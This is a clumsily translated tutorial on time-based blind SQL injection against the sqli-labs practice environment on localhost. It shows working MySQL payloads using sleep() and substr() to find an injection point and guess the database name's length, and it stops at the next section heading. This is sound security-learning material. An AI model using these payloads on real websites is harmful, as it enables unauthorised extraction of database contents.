Article directory
- 1, GET request blind annotation
- 1. Introduction to blind note
- 2.GET blind injection based on time
- Principle overview
- Determine whether there is injection point
- Judge database length
- Judge database name
- 3.GET blind annotation based on Boolean
- 2, POST request injection
- 1.POST error based injection
- Features of POST request
- POST inject based on error single quotation mark
- POST inject based on error double quotes
- sqlmap security test
- Use of BURPSUITE
- 2.POST time-based blind annotation
- 3.POST blind annotation based on Boolean
- 3, SQL injection bypass means
1, GET request blind annotation
1. Introduction to blind note
Introduction to blind notes
Blind SQL (blind SQL) is a kind of injection attack. It causes a problem such as true or false to the database, and judges the result according to the information returned by the application program.
This attack occurs because the application is configured to display only normal errors, but it does not solve the code problem of SQL injection.
Types of blindness
- Boolean blind injection
- Time blindness
2.GET blind injection based on time
Principle overview
In MySQL, if(exp1,exp2,exp3) is equivalent to the ternary operator:
If exp1 is True, execute exp2; otherwise, execute exp3.
So the following statement:
if(ascii(substr(database(),1,1))=115,1,sleep(3))
If ascii(substr(database(),1,1))=115 is executed successfully, it is 1; otherwise, sleep(3) is executed.
Test:
select if(ascii(substr(database(),1,1))=115,1,sleep(3));
Printing
+--------------------------------------------------+ | if(ascii(substr(database(),1,1))=115,1,sleep(3)) | +--------------------------------------------------+ | 1 | +--------------------------------------------------+ 1 row in set (0.01 sec)
The returned result is 1, which also confirms that ascii(substr(database(),1,1))=115 is True.
The meaning of this statement is: the ASCII code of the current database name substring (one character is intercepted from the first position, i.e. the first character) is 115, the current database is security, the initial is s, and the corresponding ASCII code is 115, so it is True.
Determine whether there is injection point
Visit http://127.0.0.1/sqli-labs/Less-5/?id=1' and if(1=0,1,sleep(3)) --+ Display
Obviously, the request is delayed for 3 seconds, indicating that there is an injection point and the next operation can be carried out.
Judge database length
Database length is the number of characters in the database name.
Visit http://127.0.0.1/sqli-labs/Less-5/?id=1' and if(length(database())=8,sleep(3),1) --+ Show:
The request is delayed by 3 seconds, indicating that the database length is 8 (8 is obtained after many attempts, and starts to guess a possible value, and continues to try if there is no delay).
Judge database name
